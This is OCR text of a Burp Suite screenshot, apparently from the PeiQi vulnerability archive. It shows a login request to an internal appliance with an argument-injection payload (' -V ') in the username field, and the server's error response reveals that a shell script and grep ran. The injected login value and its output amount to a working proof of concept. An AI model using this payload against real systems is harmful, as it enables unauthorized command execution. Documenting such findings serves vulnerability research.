 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 37
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=' -V '
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:21:43 GMT
Connection: close
Content-Length: 377
{"err":"/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh: line 15: [: too many arguments\n
File \"<string>\", line 1\n from crypt import crypt;print crypt('','$1$grep (GNU grep) 2.20\n
^\nSyntaxError: EOL while scanning string literal\n","exitcode":2,"out":"incorrect
password\nerror:2\n"}
PeiQi文库
PeiQi文库